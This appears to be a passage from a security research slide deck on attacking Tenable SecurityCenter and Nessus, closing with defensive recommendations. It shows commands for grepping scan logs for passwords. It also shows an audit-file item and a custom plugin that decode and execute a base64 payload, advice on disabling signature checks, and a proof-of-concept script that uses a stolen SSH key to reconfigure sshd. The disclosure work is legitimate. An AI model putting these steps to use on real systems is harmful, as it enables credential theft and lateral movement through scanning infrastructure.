



#### Analyzing debug.scan

• cat /opt/sc/admin/logs/scan.[jobID].log | grep pass





#### Lateral Movement







#### Enable sshd on Port 8834: Audit File

<check\_type:"Unix">

<custom\_item> system : "Linux" type : CMD\_EXEC description : "Enable SSH on port 8834" cmd : "echo 'payload' | base64 -d > /tmp/script.sh; chmod +x /tmp/script.sh; **/tmp/script.sh**" timeout : "10" </custom\_item>

</check\_type>



#### Enable sshd on Port 8834: Restrictions





#### Enable sshd on Port 8834: Bypassing Restrictions





#### Enable sshd on Port 8834: Payload (POC)

**#/bin/bash**

```
NESSUS_SERVER="X.X.X.X"
NESSUS_USER="username"
NESSUS_PRIVATE_KEY="-----BEGIN EC PRIVATE KEY----- …"
```

```
echo "${NESSUS_PRIVATE_KEY}" > /tmp/private_key
chmod 400 /tmp/private_key
```
**ssh** -oStrictHostKeyChecking=no -i "/tmp/private\_key" "\${NESSUS\_USER}"@"\${NESSUS\_SERVER}" "sudo sed -i 's/^\#Port\ 22/Port\ 22/' /etc/ssh/sshd\_config"

**…** "sudo echo 'Port 8834' | sudo tee --append /etc/ssh/sshd\_config > /dev/null" **…** "sudo /etc/init.d/nessusd stop > /dev/null"

**…** "sudo kill -HUP \\$(ps -ef | grep /usr/sbin/sshd | grep -v 'grep' | awk '{print \\$2}')"





![](_page_32_Picture_1.jpeg)

## Enable sshd on Port 8834: Custom Plugin

```
if (description)
{
 script id(100000); # ID must be unique
 …
}
```

```
include("global_settings.inc");
include("ssh_func.inc");
include("telnet_func.inc");
include("hostlevel_funcs.inc");
```

```
if ( ! defined_func("pread") ) exit(1, "'pread()' is not defined.");
info t = INFO LOCAL;
```
cmd = "echo 'payload' | base64 -d > /tmp/script.sh; chmod +x /tmp/script.sh; /tmp/script.sh"; info\_send\_cmd(cmd:cmd);

34 Source plugin: /opt/nessus/lib/nessus/plugins/linux\_user\_enum.nasl

![](_page_33_Picture_7.jpeg)

#### Enable sshd on Port 8834: Create Custom Feed

1. Create a custom feed cat <<EOF > custom\_feed\_info.incPLUGIN\_SET = "\$(date +"%Y%m%d%H%M")"; PLUGIN\_FEED = "Custom"; EOF mv ./enable\_sshd\*.nasl ./enable\_sshd\_\$(date +"%Y%m%d%H%M").nasl tar -zcvvf enable\_sshd.tar.gz custom\_feed\_info.inc enable\_sshd\*.nasl

2. Upload the custom plugin (i.e., enable\_sshd.tar.gz) from admin

↪ Details: https://community.tenable.com/thread/9384

3. Go to System > Configuration > Plugins / Feed and update plugins.

 $\rightarrow$  or upload the following archive manually:

https://downloads.nessus.org/get.php?u=**[PluginSubscriptionLogin]**&p=**[PluginSubscriptionPassw ord]**&f=sc-plugins-diff.tar.gz

![](_page_34_Picture_7.jpeg)

<sup>35</sup> Source plugin: https://community.tenable.com/thread/9384

#### Enable sshd on Port 8834: Disable Signature Check

![](_page_35_Figure_1.jpeg)

36

Sensitivity: Internal

#### Enable sshd on Port 8834: Payload (POC)

#### **#/bin/bash**

sudo **sed** -i 's/^\#Port\ 22/Port\ 22/' /etc/ssh/sshd\_config sudo **echo** 'Port 8834' | sudo tee --append /etc/ssh/sshd\_config > /dev/null sudo **/etc/init.d/nessusd** stop > /dev/null while [ "\$(netstat -ltn | grep 8834)" != "" ]; do sleep 1; done sudo kill -HUP \$(ps -ef | grep /usr/sbin/sshd | grep -v 'grep' | awk '{print \$2}')

![](_page_36_Picture_71.jpeg)

![](_page_36_Picture_4.jpeg)

## **Conclusions**

![](_page_37_Figure_1.jpeg)

![](_page_38_Figure_0.jpeg)

![](_page_38_Picture_1.jpeg)

#### Recommendations

#### **Tenable**

- Tenable should take more actions to protect customers' data.
- Implement more efficient protection of databases and files uploaded by users
- Disable run any command from audit files (can be enabled only from console) by default
- Secure all backend scripts
- Delete the option of disabling signature checks in the Nessus web interface

#### **Customers**

- Encrypt all backup files
- Restrict access to SecurityCenter on OS level
- Encrypt all reports
- Use password protected private keys where possible
- Always sign a non-disclosure agreement with all companies providing security software/services.
- Do not create an SSH user for credentialed checks on the server running **Nessus**
- Establish a red team for penetration testing 24/7

![](_page_39_Picture_15.jpeg)

![](_page_40_Picture_0.jpeg)